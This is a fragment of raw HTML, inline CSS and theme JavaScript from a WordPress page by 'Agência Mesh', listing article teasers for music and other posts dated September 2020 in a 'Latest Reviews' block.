                    <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/o-fim-do-poder/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/o-fim-do-poder/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/music/" class=td-post-category>Music</a>                        <div class=td-module-thumb><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/dj-dark-chill-vibes/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/dj-dark-chill-vibes/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/music/" class=td-post-category>Music</a>                        <div class=td-module-thumb><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark class="td-image-wrap " title="Silicon Valley Guru Affected by the Fulminant Slashed Investments"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/118-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark title="Silicon Valley Guru Affected by the Fulminant Slashed Investments">Silicon Valley Guru Affected by the Fulminant Slashed Investments</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_114_a17 data-td_block_id=tdi_114_a17><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_114_a17 data-td_block_id=tdi_114_a17><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_flex_block_4 tdi_115_59e td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid=tdi_115_59e>
<style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:#fff;background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width: calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}</style>
<style>
/* custom css */
.tdi_115_59e .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_115_59e .td_block_inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_115_59e .td_module_flex_1{
					padding-bottom: 10.5px;
					margin-bottom: 10.5px;
				}.tdi_115_59e .td_module_flex_1 .td-module-container:before{
					bottom: -10.5px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_115_59e .td_module_flex_4{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_115_59e .td_module_flex_4 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_115_59e .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_115_59e .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_115_59e .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_115_59e .td_module_flex_4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_115_59e .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_115_59e .td_module_flex_4 .entry-thumb{
					background-position: center 50%;
				}.tdi_115_59e .td_module_flex_4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_115_59e .td_module_flex_1 .td-image-wrap{
					padding-bottom: 72%;
				}.ie10 .tdi_115_59e .td_module_flex_1 .td-image-container,
				.ie11 .tdi_115_59e .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_115_59e .td_module_flex_4 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_115_59e .td_module_flex_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_115_59e .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_115_59e .td_module_flex_4 .td-post-vid-time{
					display: block;
				}.tdi_115_59e .td_module_flex_1 .td-module-meta-info{
					position: relative;
				}.tdi_115_59e .td_module_flex_1 .td-category-pos-image .td-post-category{
					top: auto;
					bottom: 0;
				}.tdi_115_59e .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_115_59e .td_module_flex_4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_115_59e .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_115_59e .td_module_flex_4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_115_59e .td_module_flex_1 .td-post-category{
					display: inline-block;
				}.tdi_115_59e .td_module_flex_4 .td-post-category{
					display: none;
				}.tdi_115_59e .td_module_flex_4 .td-excerpt{
					display: none;
				}.tdi_115_59e .td_module_flex_1 .td-post-author-name{
					display: inline-block;
				}.tdi_115_59e .td_module_flex_4 .td-post-author-name{
					display: none;
				}.tdi_115_59e .td_module_flex_1 .td-post-date,
				.tdi_115_59e .td_module_flex_1 .td-post-author-name span{
					display: inline-block;
				}.tdi_115_59e .td_module_flex_4 .td-post-date,
				.tdi_115_59e .td_module_flex_4 .td-post-author-name span{
					display: inline-block;
				}.tdi_115_59e .td_module_flex_1 .entry-review-stars{
					display: inline-block;
				}.tdi_115_59e .td_module_flex_1 .td-icon-star,
                .tdi_115_59e .td_module_flex_1 .td-icon-star-empty,
                .tdi_115_59e .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_115_59e .td_module_flex_4 .entry-review-stars{
					display: inline-block;
				}.tdi_115_59e .td_module_flex_4 .td-icon-star,
                .tdi_115_59e .td_module_flex_4 .td-icon-star-empty,
                .tdi_115_59e .td_module_flex_4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_115_59e .td_module_flex_1 .td-module-comments{
					display: block;
				}.tdi_115_59e .td_module_flex_4 .td-module-comments{
					display: none;
				}.tdi_115_59e .td-block-title a,
				.tdi_115_59e .td-block-title span{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_115_59e .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 767px) {
                    .tdi_115_59e .td_module_wrap {
                        width: 100%;
                        float: left;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_115_59e .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_115_59e .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115_59e .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				}.tdi_115_59e .td_block_inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_115_59e .td_module_flex_4 .td-image-container{
				 	flex: 0 0 35%;
				 	width: 35%;
			    }.tdi_115_59e .td_module_flex_4 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_115_59e .td_module_flex_1 .td-excerpt{
					font-size:11px !important;line-height:1.6 !important;
				}
}

/* phone */
@media (max-width: 767px){

}
</style><script>var block_tdi_115_59e=new tdBlock();block_tdi_115_59e.id="tdi_115_59e";block_tdi_115_59e.atts='{"modules_category":"image","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"100%","columns_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjIxIiwiYWxsIjoiMjEifQ==","limit":"3","show_excerpt1":"","show_excerpt2":"none","custom_title":"Latest Reviews","image_height1":"72","category_id":"","image_size3":"","f_header_font_transform":"uppercase","f_ex1_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","f_ex1_font_line_height":"eyJwb3J0cmFpdCI6IjEuNiJ9","meta_padding2":"eyJwb3J0cmFpdCI6IjAgMCAwIDEzcHgifQ==","video_icon2":"24","image_size":"td_485x360","block_type":"td_flex_block_4","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","mc4_tl":"","mc4_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_padding1":"","art_title1":"","art_excerpt1":"","art_audio1":"","art_audio_size1":"1.5","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","show_author1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_size1":"2.5","show_com1":"block","excerpt_middle":"","show_audio1":"block","hide_audio":"","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_alignment2":"50","image_height2":"","image_radius2":"","hide_image3":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","art_title2":"","art_excerpt2":"","art_audio2":"","art_audio_size2":"1","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_size2":"2.5","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_family":"","f_title1_font_size":"","f_title1_font_line_height":"","f_title1_font_style":"","f_title1_font_weight":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_family":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","color_overlay":"","meta_bg":"","title_txt":"","title_txt_hover":"","all_underline_color1":"#000","all_underline_height1":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_color2":"#000","all_underline_height2":"","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_115_59e","tdc_css_class":"tdi_115_59e","tdc_css_class_style":"tdi_115_59e_rand_style"}';block_tdi_115_59e.td_column_number="1";block_tdi_115_59e.block_type="td_flex_block_4";block_tdi_115_59e.post_count="3";block_tdi_115_59e.found_posts="127";block_tdi_115_59e.header_color="";block_tdi_115_59e.ajax_pagination_infinite_stop="";block_tdi_115_59e.max_num_pages="43";tdBlocksArray.push(block_tdi_115_59e);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>Latest Reviews</span></h4></div><div id=tdi_115_59e class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/music/" class=td-post-category>Music</a>                        <div class=td-module-thumb><a href="2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-485x360.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/o-fim-do-poder/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/o-fim-do-poder/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/dj-dark-chill-vibes/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id=tdi_116_069 class=tdc-row><div class="vc_row tdi_117_61f  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_117_61f{
                    min-height: 0;
                }.tdi_117_61f,
				.tdi_117_61f .tdc-columns{
				    display: block;
				}.tdi_117_61f .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_117_61f{
padding-top:0px !important;
}
}

</style><div class="vc_column tdi_119_217  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_119_217{
                    vertical-align: baseline;
                }.tdi_119_217 > .wpb_wrapper,
				.tdi_119_217 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_119_217 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_119_217 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
